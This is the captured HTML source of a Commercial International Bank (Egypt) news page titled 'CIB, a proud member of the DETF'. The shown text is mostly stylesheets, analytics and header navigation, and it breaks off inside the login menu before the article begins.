

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cibeg.com/en/Newsroom/News/DETF
body_size: 98807
content:
<!DOCTYPE html><html lang="en" dir="ltr" class="cib-html"><head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1"><meta name="theme-color" content="#000000" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/assets/cib/img/favicon/ms-icon-144x144.png"><link rel="shortcut icon" type="image/x-icon" href="/assets/cib/img/favicon/favicon.ico"><link rel="apple-touch-icon" sizes="57x57" href="/assets/cib/img/favicon/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/assets/cib/img/favicon/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/assets/cib/img/favicon/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/assets/cib/img/favicon/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/assets/cib/img/favicon/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/assets/cib/img/favicon/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/assets/cib/img/favicon/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/assets/cib/img/favicon/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/assets/cib/img/favicon/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/assets/cib/img/favicon/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/cib/img/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/assets/cib/img/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/cib/img/favicon/favicon-16x16.png"><link rel="preload" href="/assets/cib/img/logo.svg" as="image" crossorigin="anonymous"><!-- <link rel="preload" href="/assets/cib/fonts/HelveticaNeue-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="preload" href="/assets/cib/fonts/HelveticaNeue-Roman.woff2" as="font" type="font/woff2" crossorigin="anonymous"> --><!-- Order is important --><!-- <link rel="preload" href="/assets/cib/fonts/HelveticaNeue-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="preload" href="/assets/cib/fonts/HelveticaNeue-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous"><link rel="preload" href="/assets/cib/fonts/HelveticaNeueLTArabic-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> --><link rel="manifest" href="/manifest.json"><style type="text/css">/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;text-rendering:geometricPrecision}body.menu-open{overflow:hidden}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:0}pre{font-family:monospace,monospace;font-size:1em}a{-webkit-text-decoration-skip:objects}a:hover{text-decoration:none}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ddebfc;color:#000}.heading-link mark{color:#1858a8}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;display:table}progress{display:inline-block}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}details,menu{display:block}canvas{display:inline-block}[hidden]{display:none}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}</style><style>.banner .lozad {width: 100%;height: 100%;display: block;}.lozad {display: block;min-height: 1rem;}.picture {position: relative;width: 100%;height: 100%;display: block;}</style><link rel="stylesheet" href="/assets/cib/css/main.en.css?v=3.6"><link rel="stylesheet" href="/assets/cib/css/vendors~main.en.css?v=3.6"><script>window.cib = {};window.cib.resourcePath = '/assets/cib/';</script><style type="text/css">.custom-checkbox .custom-control-input:checked~.custom-control-label:before {color: #1858a8;border-color: #1858a8;background-color: transparent;top: 4px;left: -31px;width: 16px;height: 16px;border: 1px solid rgba(51,51,51,.4);border-radius: 3px;transform: unset;backface-visibility: unset;transform-origin: unset;}.custom-control-input:checked~.custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff;top: 4px;left: -31px;width: 16px;height: 16px;border: 1px solid rgba(51,51,51,.4);transform: unset;backface-visibility: unset;transform-origin: unset;}.custom-checkbox .custom-control-input ~.custom-control-label:after {transform: unset !important;}.custom-checkbox .custom-control-input:checked~.custom-control-label:after {border: 0;transform: unset !important;}</style><title>CIB, a proud member of the DETF</title><meta property="og:title" content="CIB, a proud member of the DETF" /><meta property="og:site_name" content="CIB, a proud member of the DETF" /><meta property="og:url" content="https://www.cibeg.com/en/Newsroom/News/DETF" /><meta property="og:type" content="website" /><link rel="canonical" href="https://www.cibeg.com/en/newsroom/news/detf"/><link rel="alternate" href="https://www.cibeg.com/ar/newsroom/news/detf" hreflang="ar"/><script>dataLayer =[];</script><!-- Google Tag Manager - In-house --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WMR8DHZ');</script><!-- End Google Tag Manager --><meta name="google-site-verification" content="AFtyg3y7sah49x5OO0IwV0u1KSMxaQsz26UrnWrZFWY" /><meta name="google-site-verification" content="6fmITNOn0JCxLlY96AUE15x1QRMsvRXgQdD4SiXz35U" /><!-- CIB Bot Widget --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/css/all.min.css"/><link rel="stylesheet" href="https://cibbot.com/cibBotWidget/gen2-prod/styles/bot-style.css?v=2.0"/><!-- CIB Bot Widget --></head><body class="cib-body "><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMR8DHZ"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="body-wrapper"><header class="header js-header cib-component" data-comp-name="header"><div class="innerWrapper"><div class="container"><div class="nav-container navbar"><div class="navbar-brand c-logo" style="width:100px"><a href="/en" target="_self" ><img src="/-/media/feature/navigation/footer/logo-white.svg" alt="logo" /></a></div><div class="dropdown personal--banking-dropdown js-dropdown"><a class="btn btn-secondary dropdown-toggle cib-component" href="#" role="button" id="dropdownMenuLink_D" data-toggle="dropdown" data-comp-name="dropdown" aria-haspopup="true" aria-expanded="false"><span class="dropdown-text">Home</span></a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink_D"><ul class="ul-list"><li class="li-item" data-landing-id="EE24D9EA24EB4856B8085017CDACD123"><a class="dropdown-item lagingdropdown active" target="_self" href="/en">Home </a></li><li class="li-item" data-landing-id="0207FBB987C24623B0D17DF741E0D355"><a class="dropdown-item lagingdropdown " target="_self" href="/en/personal">Personal Banking </a></li><li class="li-item" data-landing-id="F74B3A1127064C56A912875C3326F103"><a class="dropdown-item lagingdropdown " target="_self" href="/en/business">Business Banking </a></li><li class="li-item" data-landing-id="560A14BDF59A4DDEAC77D1BDB3843ABD"><a class="dropdown-item lagingdropdown " target="_self" href="/en/institutional">Institutional Banking </a></li><li class="li-item" data-landing-id="A06DBDFC3AFA4170BEA4C83C2A9682F3"><a class="dropdown-item lagingdropdown " target="_self" href="/en/private">CIB Private </a></li></ul></div></div><div class="lang--selector"><a href="/ar/newsroom/news/detf" class="btn lang-toggle">العربية</a></div><div class="right-aligned-wrapper"><ul class="nav"><li class="currency-selector-wrapper"><a href="/en/currency-converter" class="currency-selector"><!-- <span class="arrow"><svg class="ico-compare-arrow" viewBox="0 0 20 14"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-compare_arrow'></use></svg></span>--><span class="arrow"><svg class="ico-compare-arrow" viewBox="0 0 20 14"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-compare_arrow'></use></svg></span><div class="currency-to">Currency converter</div><div class="mb-cnv-text">Currency converter</div></a></li></ul><ul class="ul-list nav"><li class="li-item h-info-wrapper"><a class="a-link h-info" href="/en/branch-and-atm-finder" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 16"><g><g><g><g data-name="btn branch"><path class="cls-1" fill="#fff" d="M1,9.26l0,0,.11.17,4.34,6.24a.69.69,0,0,0,1.12,0l4.33-6.24L11,9.3l0,0h0a6,6,0,1,0-11-4.1A6,6,0,0,0,1,9.26ZM6,3.51A2.5,2.5,0,1,1,4.23,7.78,2.55,2.55,0,0,1,3.5,6,2.49,2.49,0,0,1,6,3.51Z" /></g></g></g></g></svg> Branch &amp; ATM Finder</a></li><li class="li-item h-info-wrapper"><a class="a-link h-info" href="/en/contact-us" target="_self"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><g><g><path d="M3.62,7.79a15.15,15.15,0,0,0,6.59,6.59l2.2-2.2a1,1,0,0,1,1-.24,11.41,11.41,0,0,0,3.57.57,1,1,0,0,1,1,1V17a1,1,0,0,1-1,1A17,17,0,0,1,0,1,1,1,0,0,1,1,0H4.5a1,1,0,0,1,1,1,11.36,11.36,0,0,0,.57,3.57,1,1,0,0,1-.25,1Z" /></g></g></svg> Contact Us</a></li></ul><div class="dropdown login--dropdown js-prevent--close"><a class="btn dropdown-toggle btn-filled-white cib-component" data-animation="ripple" data-animation-color="animationWhite" data-comp-name="dropdown" href="#" role="button" id="dropdownMenuLink3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="button-icon"><svg class="ico-lock" viewBox="0 0 13 18"><use xlink:href="/assets/cib/img/sprite/svg-sprite.svg#icon-lock"></use></svg></span><span class="button-text">Log in</span></a><div class="dropdown-menu tab--style" aria-labelledby="dropdownMenuLink3"><div class="overflow-wrapper cib-component" data-comp-name="tabs"><ul class="nav nav-tabs" id="nav-tabs" role="tablist"><li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#tab-6228D095B38446AC99DCBAE565B9763B" role="tab" aria-selected="true">Personal</a></li><li class="nav-item"><a class="nav-link " data-toggle="tab" href="#tab-EBDD08ED813D45FE8A9695DF450A716C" role="tab" aria-selected="true">Business</a></li></ul><div class="tab-content" id="nav-tabsContent"><div class="tab-pane fade show active" id="tab-6228D095B38446AC99DCBAE565B9763B" role="tabpanel"><ul class="ul-list"><li class="li-item"><a class="dropdown-item" href="https://ebanking.cibeg.com/CIBInternet240/#/" target="_blank"><div class="txt-icon align-items-center"><span>Online Banking</span><svg class="icon trailing-icon ico-launch" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-launch'></use></svg></div></a></li><li class="li-item"><a class="dropdown-item" href="https://bonus.cibeg.com/rewards/phoenix/cib/" target="_blank"><div class="txt-icon align-items-center"><span>Bonus loyalty</span><svg class="icon trailing-icon ico-launch" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-launch'></use></svg></div></a></li></ul></div><div class="tab-pane fade " id="tab-EBDD08ED813D45FE8A9695DF450A716C" role="tabpanel"><ul class="ul-list"><li class="li-item"><a class="dropdown-item" href="https://businessonline.cibeg.com/FBCC/portal" target="_blank"><div class="txt-icon align-items-center"><span>CIB Business Online</span><svg class="icon trailing-icon ico-launch" viewBox="0 0 24 24"><use xlink:href='/assets/cib/img/sprite/svg-sprite.svg#icon-launch'></use></svg></div></a></li><li class="li-item"><a class="dropdown-item" href="https://cibcorpay.egyptianbanks.net/EG-ACH-Corporate-Web-Station-CIB/portal" target="_blank"><div class="txt-icon align-items-center">